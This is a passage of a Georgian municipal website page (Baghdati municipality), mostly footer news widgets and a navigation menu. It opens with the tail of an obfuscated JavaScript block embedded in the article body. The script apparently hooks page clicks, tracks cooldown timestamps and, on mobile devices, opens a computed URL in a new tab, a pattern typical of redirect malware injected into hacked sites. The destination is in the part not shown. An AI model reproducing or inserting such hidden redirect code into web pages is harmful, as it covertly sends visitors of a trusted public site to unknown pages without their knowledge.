Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                    
                                    <div class="jeg_share_bottom_container"></div>                                </div>
                            </div>


                                                    </div>
                                            </div>

                </div>
            </div>
	        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>
        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-3"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_825_0_6974f81950aa2  normal " data-unique="jnews_module_825_0_6974f81950aa2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>მერიის სიახლეები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/2026-tslis-sophlis-mkhardatcheris-programa-itsqheba/">2026 წლის სოფლის მხარდაჭერის პროგრამა იწყება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/ssip-sajaro-reestris-erovnuli-saagentos-gadatsqhvetileba-3/">სსიპ საჯარო რეესტრის ეროვნული სააგენტოს გადაწყვეტილება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/[base64]/">ბაღდათის მუნიციპალიტეტის მერმა ნოდარ გიორგიძემ და საკრებულოს თავმჯდომარე გურამ კიკნაველიძემ 2025 წელს სპორტის სხვადასხვა სახეობებში მოპოვებული წარმატებებისთვის ახალგაზრდა ბაღდათელი სპორტსმენები დააჯილდოვეს</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/gzsh-is-angarishis-sajaro-gankhilva-shps-saqarthvelos-gaerthianebuli-tsqhalmomaragebis-kompaniis-mier-q-baghdathshi-sakanalizatsio-sistemisa-da-chamdinare-tsqhlebis-gamtsmendi-nagebobis-mshenebloba-d/">გზშ-ის ანგარიშის საჯარო განხილვა &#8211; შპს „საქართველოს გაერთიანებული წყალმომარაგების კომპანიის“ მიერ ქ. ბაღდათში საკანალიზაციო სისტემისა და ჩამდინარე წყლების გამწმენდი ნაგებობის მშენებლობა და ექსპლუატაცია</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/imerethis-ghvinis-konkursi-2025-is-gamarjvebultha-dajildoebis-tseremonias-baghdathis-munitsipalitetis-meri-nodar-giorgidze-daestsro/">„იმერეთის ღვინის კონკურსი 2025“ -ის გამარჯვებულთა დაჯილდოების ცერემონიას ბაღდათის მუნიციპალიტეტის მერი ნოდარ გიორგიძე დაესწრო</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetis-maghalmthiani-statusis-mqone-sophel-khanshi-stiqiis-shedegad-dazianebuli-tsentraluri-saavtomobilo-gzis-reabilitatsia-mimdinareobs/">ბაღდათის მუნიციპალიტეტის მაღალმთიანი სტატუსის მქონე სოფელ ხანში, სტიქიის შედეგად დაზიანებული ცენტრალური საავტომობილო გზის რეაბილიტაცია მიმდინარეობს</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_825_0_6974f81950aa2 = {"header_icon":"","first_title":"\u10db\u10d4\u10e0\u10d8\u10d8\u10e1 \u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-4"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_825_1_6974f8195a9ca  normal " data-unique="jnews_module_825_1_6974f8195a9ca">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>საკრებულოს სიახლეები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/2026-tslis-sophlis-mkhardatcheris-programa-itsqheba/">2026 წლის სოფლის მხარდაჭერის პროგრამა იწყება</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_825_1_6974f8195a9ca = {"header_icon":"","first_title":"\u10e1\u10d0\u10d9\u10e0\u10d4\u10d1\u10e3\u10da\u10dd\u10e1 \u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_825_2_6974f8195bcbe  normal " data-unique="jnews_module_825_2_6974f8195bcbe">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>აქტუალური თემები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/2026-tslis-sophlis-mkhardatcheris-programa-itsqheba/">2026 წლის სოფლის მხარდაჭერის პროგრამა იწყება</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_825_2_6974f8195bcbe = {"header_icon":"","first_title":"\u10d0\u10e5\u10e2\u10e3\u10d0\u10da\u10e3\u10e0\u10d8 \u10d7\u10d4\u10db\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> 2024 © BAGHDATI MUNICIPALITY. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4537"><a href="#">ბაღდათი</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4557"><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-4558"><a href="#">ბაღდათის ეკონომიკა</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559"><a href="#">ინვესტირება</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560"><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587"><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538"><a href="#">მერია</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591"><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#">საკრებულო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-tsevrebi-2025.pdf">საკრებულოს წევრები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634"><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636"><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6196"><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-biuros-tsevrebis-sia.pdf">საკრებულოს ბიურო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644"><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745"><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658"><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667"><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
